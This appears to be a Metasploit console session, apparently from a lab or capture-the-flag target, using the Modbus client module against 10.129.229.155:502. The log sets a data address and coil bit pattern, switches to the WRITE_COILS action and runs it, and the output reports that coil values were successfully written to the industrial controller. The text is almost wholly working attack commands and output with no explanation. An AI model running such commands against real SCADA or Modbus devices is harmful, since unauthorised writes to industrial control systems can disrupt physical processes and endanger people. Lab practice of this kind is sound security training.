 Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
---- --------------- -------- -----------
DATA no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 0 yes Modbus data address
DATA_COILS no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only)
e.g. 1,2,3,4
NUMBER 2000 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_
REGISTERS, READ_INPUT_REGISTERS modes only)
RHOSTS 10.129.229.155 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
---- -----------
READ_COILS Read bits from several coils
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 571
DATA_ADDRESS => 571
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_COILS 100100100100
DATA_COILS => 100100100100
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_COILS
action => WRITE_COILS
msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
---- --------------- -------- -----------
DATA no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 571 yes Modbus data address
DATA_COILS 100100100100 no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only)
e.g. 1,2,3,4
NUMBER 2000 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_
REGISTERS, READ_INPUT_REGISTERS modes only)
RHOSTS 10.129.229.155 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
---- -----------
WRITE_COILS Write bits to several coils
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 10.129.229.155
[*] 10.129.229.155:502 - Sending WRITE COILS...
[+] 10.129.229.155:502 - Values 100100100100 successfully written from coil address 571
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >